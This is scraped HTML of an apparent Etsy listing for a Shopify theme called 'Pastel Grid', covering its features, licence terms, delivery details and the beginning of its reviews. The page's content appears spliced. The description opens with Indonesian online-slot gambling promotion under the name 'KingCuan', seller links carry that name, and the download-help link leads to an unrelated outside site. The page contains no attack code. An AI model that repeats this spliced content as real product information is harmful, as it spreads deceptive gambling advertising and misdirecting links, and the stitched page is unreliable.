															 KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga.<br>
															<a href="https://www.etsy.com/listing/1233361120/shopify-theme-installation-pastel-grid" target="_blank">https://www.etsy.com/listing/1233361120/shopify-theme-installation-pastel-grid</a><br>
															<br>
															<br>
															Shop Cutie Black N White Collection:<br>
															<a href="https://www.etsy.com/shop/KingCuan?search_query=CBW" target="_blank">https://www.etsy.com/shop/KingCuan?search_query=CBW</a><br>
															<br>
															<br>
															What You Can Do:<br>
															Change Fonts<br>
															Change Colors (in each section)<br>
															Customize Banner Texts and Images (in Canva)<br>
															Different Desktop and Mobile Banners<br>
															Customize Pages using Theme Customizer<br>
															Add/Remove Sections on Every Page<br>
															Add Videos (in columns or full width)<br>
															<br>
															Pastel Grid Theme Unique Feature:<br>
															The Multi-Column Section<br>
															You can customize your theme like never before! You can either add text, image, or video on these columns. It’s all up to you.<br>
															<br>
															Mobile Responsiveness:<br>
															You can use different banners that fit the desktop and mobile version. No more worrying if the text is too small or does not fit for mobile!<br>
															<br>
															————<br>
															<br>
															Terms and Conditions:<br>
															Purchase of this theme does not include installation services, custom requests, adding additional features, apps, coding, edits, and/or uploading of photos.<br>
															<br>
															This theme is exclusive to Shopify Store and will not work on other ecommerce platforms.<br>
															<br>
															Due to the nature of this product being a digital download, RETURNS/REFUNDS/EXCHANGES are not allowed.<br>
															<br>
															If you encounter any problems with the file, you may message me directly.<br>
															<br>
															————<br>
															<br>
															License:<br>
															A single purchase of this theme entitles you a license to one Shopify store only. You are not allowed to use the theme on more than one store for each license. You can purchase another license if you are planning to use it on another store.<br>
															<br>
															You are not allowed to resell or redistribute this theme or any revised version of this theme.<br>
															<br>
															This theme has unique features copyrighted to Pastel Grid and you have no permission to claim the design and structure as your own.<br>
															<br>
															Logo used on this theme is property of Pastel Grid and you are not permitted to use it.
														</p>
													</div>
													<div class="wt-text-center-xs">
														<button type="button" class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent" data-wt-content-toggle data-read-more-label-closed="Learn more about this item" data-read-more="true" aria-controls="content-toggle-product-details-read-more" data-default-open="false">Learn more about this item</button>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="digital_delivery">
								<div id="digital_delivery">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="digital_delivery_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Delivery</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="digital_delivery_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div id="digital-download-delivery-div" class="wt-grid wt-mb-xs-5">
													<div class="wt-grid__item-xs-12">
														<p class="wt-text-title-large wt-mt-xs-1 wt-mb-xs-3 wt-line-height-tight">Instant Download</p>
														<p class="wt-text-body wt-mb-xs-3">
															 Your files will be available to download once payment is confirmed.&nbsp; <a href="https://aamalsoft.com.sa/" target="_blank" data-listings-track-click data-event-name="digital_download_delivery_link_clicked">Here's how.</a>
														</p>
														<p class="wt-text-body">
															Instant download items don’t accept returns, exchanges or cancellations. Please contact the seller about any problems with your order.
														</p>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="did_you_know_toggle">
								<div id="did_you_know_toggle">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_toggle_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Did you know?</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="did_you_know_toggle_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-2">
												<div class="wt-mt-xs-1 wt-mb-xs-3">
													<div class='' "wt-grid__item-xs-12 wt-mt-xs-4 wt-mt-md-2 wt-mb-xs-6 wt-mb-md-0 ">
														<div class="wt-display-inline-flex-xs wt-align-items-center">
															<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
																<span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
																<style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]></style>
																<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
																<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
																<g transform="translate(-44.150002,-6.29719)">
																<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
																<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
																<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
																<g transform="translate(-3.85,-6.297191)">
																<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
																<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
																<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
																<g transform="translate(-27.765359,-14.148534)">
																<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
																<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
																</g>
																</g>
																</g>
																</svg></span>
															</div>
															<p class="wt-sem-text-primary wt-text-caption">
																<strong>Etsy Purchase Protection</strong>
																<br>
																 Shop confidently on Etsy knowing if something goes wrong with an order, we've got your back for all eligible purchases — <a href="https://www.etsy.com/etsy-purchase-protection" target="_blank" class="wt-text-link">see program terms</a>
															</p>
														</div>
													</div>
												</div>
												<div class="js-promotion-description "></div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="listing_page_seller_details"></div>
						</div>
					</div>
					<div class="listing-info wider-review-col wt-order-xs-6">
						<div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data='{"transaction_ids":[4593817122,4545607765,4133950524,3989217595],"reviews_with_text":4,"reviews_older_than_three_months":4,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":11,"shop_rating_count":1759,"page":"listing","listing_id":1423894231,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
							<div class="wt-mb-xs-3">
								<div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
								<div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4593817122,4545607765,4133950524,3989217595],"reviews_with_text":4,"reviews_older_than_three_months":4,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":11,"shop_rating_count":1759,"page":"listing","listing_id":1423894231,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}' data-dwell-component-name="listing_page_reviews">
									<div data-reviews-container id="reviews" class="wt-align-items-flex-start ">
										<div data-appears-component-name="reviews_header">
											<div class="reviews-header">
												<h2 class="review-header-text wt-mt-xs-2 wt-mt-lg-0">Reviews for this item (11)</h2>
												<div class="reviews-header-ratings wt-display-flex-xs wt-align-items-center wt-flex-wrap">
													<div class="reviews-rating wt-display-flex-xs wt-flex-direction-column-xs">
														<div class="wt-display-flex-xs wt-align-items-center">
															<span class="wt-icon wt-icon--larger wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
															<p>
																<span class="wt-text-heading-large wt-nudge-l-2">5.0</span>
																<span class="wt-text-heading-small">/5</span>
															</p>
														</div>
														<p class="reviews-rating-label wt-text-body-small">item average</p>
													</div>
													<div class="reviews-header-subratings wt-display-flex-xs wt-align-items-center wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
														<div class="reviews-subrating wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
															<span class="rating-score fill-5 wt-flex-shrink-xs-0">
															<span class="rating-value wt-text-title-small">5.0</span>
															</span>
															<span class="rating-label wt-text-body-smaller">Item quality</span>
														</div>
														<div class="reviews-subrating wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
															<span class="rating-score fill-5 wt-flex-shrink-xs-0">
															<span class="rating-value wt-text-title-small">5.0</span>
															</span>
															<span class="rating-label wt-text-body-smaller">Shipping</span>
														</div>
														<div class="reviews-subrating wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
															<span class="rating-score fill-5 wt-flex-shrink-xs-0">
															<span class="rating-value wt-text-title-small">5.0</span>
															</span>
															<span class="rating-label wt-text-body-smaller">Customer service</span>
														</div>
														<div class="reviews-recommends wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
															<span class="rating-score wt-flex-shrink-xs-0" style="--fill: 100%;">
															<span class="rating-value wt-text-title-small">100%</span>
															</span>
															<span class="rating-label wt-text-body-smaller">Buyers recommend</span>
														</div>
													</div>
												</div>
											</div>
										</div>
										<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
											Loading
										</div>
										<div data-reviews>
											<div class="wt-mb-xs-3">
												<div class="">
													<div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"listing_id":1423894231,"tags":["Love it","Easy to use","Great product","Lovely","Exactly what I wanted","Looks great"],"num_tags":6}'>
														<div data-reviews-feature-tags data-listing-id="1423894231" class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2">
															<span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
															<span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
															<span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
															</span>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
																<span data-tag="Love it" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Love it</span>
																<span data-tag="Easy to use" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Easy to use</span>
																<span data-tag="Great product" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Great product</span>
																<span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Lovely</span>
																<span data-tag="Exactly what I wanted" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Exactly what I wanted</span>
																<span data-tag="Looks great" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Looks great</span>
															</div>
														</div>
													</div>
												</div>
												<div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
													<div class="wt-max-width-full">
														<div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"listing_id":1423894231,"tags":[{"tag":"Ease of use","frequency":4},{"tag":"Appearance","frequency":2},{"tag":"Quality","frequency":2},{"tag":"Description accuracy","frequency":1}],"num_tags":4}'>
															<div data-reviews-categorical-tags data-listing-id="1423894231" class="wt-position-relative tag-scroller">
																<div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
																	<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="f5f3572e-9878-4281-965a-75b79992aceb">
																		<span class="wt-screen-reader-only" id="f5f3572e-9878-4281-965a-75b79992aceb">Filter by category</span>
																		<div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
																			<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Ease of use" data-tag-type="Categorical" data-tag-name="Ease of use" data-tag-frequency="4" data-tag-position="0" aria-label="Ease of use" aria-pressed="false">Ease of use (4)</button>
																			<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Appearance" data-tag-type="Categorical" data-tag-name="Appearance" data-tag-frequency="2" data-tag-position="1" aria-label="Appearance" aria-pressed="false">Appearance (2)</button>
																			<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Quality" data-tag-type="Categorical" data-tag-name="Quality" data-tag-frequency="2" data-tag-position="2" aria-label="Quality" aria-pressed="false">Quality (2)</button>
																			<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Description accuracy" data-tag-type="Categorical" data-tag-name="Description accuracy" data-tag-frequency="1" data-tag-position="3" aria-label="Description accuracy" aria-pressed="false">Description accuracy (1)</button>
																		</div>
																	</div>
																</div>
																<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
																<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>
																</button>
																<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
																<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
																</button>
															</div>
														</div>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
														<div class="wt-display-flex-xs wt-justify-content-flex-end">
															<div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
																<button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger>
																<span class="wt-menu__trigger__label">Suggested</span>
																<span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
																</button>
																<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body>
																	<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">Suggested</button>
																	<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">Most recent</button>
																	<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">Highest Rating</button>
																	<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">Lowest Rating</button>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
												<div class="wt-grid__item-xs-12 review-card" data-review-region="4593817122" tabindex="-1">
													<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
														<div class="min-width-0" id="review-text-width-0">
															<div class="wt-max-width-full">
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																	<div class="wt-mb-xs-1">
																		<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																		<input type="hidden" name="initial-rating" value="5"/>
																		<input type="hidden" name="rating" value="5"/>
																		<span class="wt-screen-reader-only">5 out of 5 stars</span>
																		<span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		</span>
																		<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																		</span>
																		<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	</div>
																	<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																		<div class="wt-display-flex-xs wt-align-items-center">
																			<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																				<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/0c8923/107196172/iusa_75x75.107196172_61gc.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/0c8923/107196172/iusa_50x50.107196172_61gc.jpg?version=0 50w"/>
																			</div>
																			<p class="wt-text-body-small">
																				<a href="/people/g9kli9kxjoblj6yz?ref=l_review" rel="nofollow" aria-label="Reviewer Sutris" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4593817122">Sutris</a>
																				<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																				Aug 8, 2025
																			</p>
																		</div>
																	</div>
																</div>
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																	<div class="wt-text-body">
																		<div class="max-height-review max-height-text-container is-long">
																			<div data-review-text-toggle-wrapper>
